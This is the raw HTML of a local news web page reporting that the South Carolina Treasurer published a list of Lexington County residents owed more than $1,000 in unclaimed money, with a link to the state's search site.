id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img class="fl-photo-img" src="https://spre.groverweb.com/wp-content/uploads/2021/07/placeholder-img.jpg" alt="" itemprop="image"  /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Thousands in Lexington County on list of &#8220;Unclaimed Money&#8221;</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">September 12, 2016</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Thousands in Lexington County on list of &#8220;Unclaimed Money&#8221;</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/social-media/news/" rel="tag" class="news">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_7994" aria-describedby="caption-attachment-7994" style="width: 300px" class="wp-caption alignright"><a href="https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916.jpg"><img loading="lazy" class="wp-image-7994 size-medium" src="https://oldsite.westmetronews.net/wp-content/uploads/2016/09/transparency_022916-300x170.jpg" alt="transparency_022916" width="300" height="170" /></a><figcaption id="caption-attachment-7994" class="wp-caption-text">South Carolina Treasurer Curtis Loftis</figcaption></figure><p>The Office of South Carolina Treasurer Curtis Loftis has published a list of the names of people in Lexington County who have “Unclaimed Money” that is being held by the state. The names included here are in the amount of more than $1,000.</p><p>There are 34 pages with the names of people in Lexington County on the &#8220;Unclaimed Money list.</p><p>The Treasurer encourages anyone with money that the state has, to claim it.</p><p>If your name is not on the list, maybe you know someone who is on the list. Tell them.</p><p>Here&#8217;s a link to a statewide search: <a href="http://treasurer.sc.gov/unclaimed-property/">Unclaimed property search on SC Treasurers Website</a></p><p><strong>Click on alphabetically arranged documents below to Enlarge and search for names on the Unclaimed Money list:</strong></p><p>&nbsp;</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fthousands-in-lexington-county-on-list-of-unclaimed-money%2F&#038;t=Thousands%20in%20Lexington%20County%20on%20list%20of%20%E2%80%9CUnclaimed%20Money%E2%80%9D" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5894" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Thousands%20in%20Lexington%20County%20on%20list%20of%20%E2%80%9CUnclaimed%20Money%E2%80%9D&#038;url=https%3A%2F%2Fwestmetronews.com%2Fthousands-in-lexington-county-on-list-of-unclaimed-money%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="5894" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fthousands-in-lexington-county-on-list-of-unclaimed-money%2F&#038;t=Thousands%20in%20Lexington%20County%20on%20list%20of%20%E2%80%9CUnclaimed%20Money%E2%80%9D" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5894" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Thousands%20in%20Lexington%20County%20on%20list%20of%20%E2%80%9CUnclaimed%20Money%E2%80%9D&#038;url=https%3A%2F%2Fwestmetronews.com%2Fthousands-in-lexington-county-on-list-of-unclaimed-money%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="5894" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/thousands-in-lexington-county-on-list-of-unclaimed-money\/","stats_nonce":"558de5b077","share_counts":"05700305d5","follow_counts":"9d3be9e9db","total_counts":"6829011ffe","media_single":"dc7e71b632","media_total":"46a77658fb","generate_all_window_nonce":"61c3ec6c18","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>